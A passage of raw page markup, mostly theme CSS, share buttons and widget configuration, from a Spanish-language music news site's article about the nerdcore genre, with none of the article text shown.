.td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Compartir</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fredradiove.com%2Fnerdcore-crece-el-genero-musical-dedicado-a-los-nerds%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Nerdcore%3A+Crece+el+g%C3%A9nero+musical+dedicado+a+los+Nerds&url=https%3A%2F%2Fredradiove.com%2Fnerdcore-crece-el-genero-musical-dedicado-a-los-nerds%2F&via=Red+Radio+%C2%AE" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://redradiove.com/nerdcore-crece-el-genero-musical-dedicado-a-los-nerds/&amp;media=https://redradiove.com/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-10-at-12.14.14-PM.jpeg&description=Los temas del nerdcore van desde los seguidores de Harry Potter, Star Wars y otras trilogías, así como libros de Tolkien y videojuegos." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Nerdcore%3A+Crece+el+g%C3%A9nero+musical+dedicado+a+los+Nerds %0A%0A https://redradiove.com/nerdcore-crece-el-genero-musical-dedicado-a-los-nerds/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://redradiove.com/nerdcore-crece-el-genero-musical-dedicado-a-los-nerds/&text=Nerdcore%3A+Crece+el+g%C3%A9nero+musical+dedicado+a+los+Nerds" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_71" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_73  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_73{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_73,.tdi_73 .tdc-inner-columns{display:block}.tdi_73 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_75  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_75{vertical-align:baseline}.tdi_75 .vc_column-inner>.wpb_wrapper,.tdi_75 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_75 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_77  td_separator_dotted td_separator_center"><span style="border-color:#000000;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_77{margin-top:20px!important;margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_77{margin-top:10px!important}}@media (max-width:767px){.tdi_77{margin-top:10px!important}}</style></div></div></div></div></div></div></div></div></div><div id="tdi_78" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_79  wpb_row td-pb-row" >
<style scoped>.tdi_79,.tdi_79 .tdc-columns{min-height:0}.tdi_79,.tdi_79 .tdc-columns{display:block}.tdi_79 .tdc-columns{width:100%}.tdi_79:before,.tdi_79:after{display:table}@media (min-width:768px){.tdi_79{margin-left:-20px;margin-right:-20px}.tdi_79 .tdc-row-video-background-error,.tdi_79>.vc_column,.tdi_79>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_79{margin-left:-15px;margin-right:-15px}.tdi_79 .tdc-row-video-background-error,.tdi_79>.vc_column,.tdi_79>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_79{margin-left:-10px;margin-right:-10px}.tdi_79 .tdc-row-video-background-error,.tdi_79>.vc_column,.tdi_79>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){.tdi_79{margin-right:5px!important;margin-left:5px!important}}</style><div class="vc_column tdi_81  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_81{vertical-align:baseline}.tdi_81>.wpb_wrapper,.tdi_81>.wpb_wrapper>.tdc-elements{display:block}.tdi_81>.wpb_wrapper>.tdc-elements{width:100%}.tdi_81>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_81>.wpb_wrapper{width:auto;height:auto}.tdi_81{width:calc(100% - 340px)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_81{width:calc(100% - 280px)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_81{width:calc(100% - 220px)!important}}@media (max-width:767px){.tdi_81{width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_82 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_82" >
<style>.tdi_82{margin-top:20px!important;margin-bottom:-60px!important;margin-left:-100px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_82{margin-bottom:0px!important;margin-left:-20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_82{margin-top:10px!important;margin-bottom:0px!important;margin-left:-20px!important}}@media (max-width:767px){.tdi_82{margin-top:10px!important;margin-right:-20px!important;margin-bottom:0px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_82 .tdb-featured-image-bg{background:url('https://redradiove.com/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-10-at-12.14.14-PM.jpeg');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:60%}.tdi_82 .tdb-caption-text{margin:6px 0 0}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_82 .tdb-featured-image-bg{background-attachment:scroll}.tdi_82 .tdb-featured-image-bg:hover:before{opacity:0}</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_84  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_84{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_84,.tdi_84 .tdc-inner-columns{display:block}.tdi_84 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_84{margin-left:-15px;margin-right:-15px}.tdi_84>.vc_column_inner,.tdi_84>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_84{margin-left:-10px;margin-right:-10px}.tdi_84>.vc_column_inner,.tdi_84>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}</style><div class="vc_column_inner tdi_86  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86 .vc_column-inner>.wpb_wrapper,.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_86{width:250px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_86{width:220px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86{display:none!important}}@media (max-width:767px){.tdi_86{display:none!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_block_title tdi_87 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_87" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_87{margin-top:90px!important;margin-bottom:-10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_87{margin-top:20px!important}}</style>
<style>body .tdi_87 .td-block-title a,body .tdi_87 .td-block-title span{font-family:Rubik!important;font-size:26px!important;font-weight:600!important;letter-spacing:-1px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_87 .td-block-title a,body .tdi_87 .td-block-title span{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_87 .td-block-title a,body .tdi_87 .td-block-title span{font-size:20px!important}}@media (max-width:767px){body .tdi_87 .td-block-title a,body .tdi_87 .td-block-title span{font-size:22px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">REComendados</span></h4></div></div><div class="td_block_wrap td_flex_block_5 tdi_88 td-pb-border-top td_block_template_1 tdc-no-posts td_flex_block"  data-td-block-uid="tdi_88" >
<style>.tdi_88{margin-bottom:30px!important;padding-top:20px!important;padding-right:20px!important;padding-bottom:20px!important;padding-left:20px!important;border-color:#000000!important;border-style:solid!important;border-width:8px 1px 1px 1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_88{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_88{margin-bottom:20px!important;padding-top:10px!important;padding-right:10px!important;padding-bottom:10px!important;padding-left:10px!important}}</style>
<style>.tdi_88 .td_module_wrap{width:100%;float:left;padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px;display:flex}.tdi_88 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_88 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_88 .td_block_inner{margin-left:-20px;margin-right:-20px;display:flex;flex-wrap:wrap}.tdi_88 .td-module-container:before{bottom:-13px;border-width:0 0 1px 0;border-style:dotted;border-color:#eaeaea;border-color:#000000}.tdi_88 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_88 .entry-thumb{background-position:center 50%}body .tdi_88 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_88 .td-post-vid-time{display:block}.tdi_88 .td-module-meta-info-bottom{padding:0px}.tdi_88 .td-module-meta-info{border-color:#eaeaea}.tdi_88 .entry-title{margin:8px 0 0;font-family:PT Serif!important;font-size:16px!important;line-height:1.2!important;font-weight:700!important}.tdi_88 .td-excerpt{display:none;margin:8px 0 0}.tdi_88 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_88 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_88 .td-post-category{margin:2px 6px 0 0;padding:0 6px 0 0;border-width:0 1px 0 0;border-style:solid;border-color:#000;background-color:rgba(0,0,0,0);color:#666666;border-color:#aaaaaa;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important}.tdi_88 .td-author-date{display:inline}.tdi_88 .td-post-author-name{display:none}.tdi_88 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_88 .td-post-date,.tdi_88 .td-post-author-name span{display:inline-block}.tdi_88 .entry-review-stars{display:inline-block}.tdi_88 .td-icon-star,.tdi_88 .td-icon-star-empty,.tdi_88 .td-icon-star-half{font-size:15px}.tdi_88 .td-module-comments{display:none}.tdi_88 .td-read-more{display:none}.tdi_88 .td_module_wrap:hover .td-module-title a{color:#eb0d45!important}.tdi_88 .td-post-category:hover{color:#000000}.tdi_88 .td-post-author-name a{color:#666666}.tdi_88 .td-post-author-name:hover a{color:#000000}.tdi_88 .td-editor-date,.tdi_88 .td-editor-date .td-post-author-name a,.tdi_88 .td-editor-date .entry-date,.tdi_88 .td-module-comments a{font-family:Rubik!important;font-size:11px!important;font-weight:400!important}.tdi_88 .td-image-container{flex:0 0 0}html:not([class*='ie']) .tdi_88 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_88 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;padding-bottom:13px;margin-bottom:13px}.tdi_88 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_88 .td_module_wrap .td-module-container:before{display:block!important}.tdi_88 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_88 .td-module-container:before{bottom:-13px}.tdi_88 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_88 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;padding-bottom:13px;margin-bottom:13px}.tdi_88 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_88 .td_module_wrap .td-module-container:before{display:block!important}.tdi_88 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_88 .td-module-container:before{bottom:-13px}.tdi_88 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_88 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;padding-bottom:13px;margin-bottom:13px}.tdi_88 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_88 .td_module_wrap .td-module-container:before{display:block!important}.tdi_88 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_88 .td-module-container:before{bottom:-13px}.tdi_88 .entry-title{font-size:18px!important}}</style><script>var block_tdi_88 = new tdBlock();
block_tdi_88.id = "tdi_88";
block_tdi_88.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","show_btn":"none","show_com":"none","f_title_font_family":"456","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTgifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_ex_font_family":"","modules_category_padding":"0 6px 0 0","tdc_css":"[base64]","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_category_border":"0 1px 0 0","modules_category_margin":"2px 6px 0 0","art_title":"8px 0 0","art_excerpt":"8px 0 0","mc5_el":"20","modules_divider":"dotted","modules_divider_color":"#000000","hide_image":"yes","show_excerpt":"none","all_modules_space":"26","meta_padding2":"0","title_txt_hover":"#eb0d45","f_cat_font_line_height":"1","category_id":"","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","cat_border":"#aaaaaa","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","sort":"popular7","limit":"3","block_type":"td_flex_block_5","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","post_ids":"-188634","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","h_effect":"","image_size":"","image_alignmen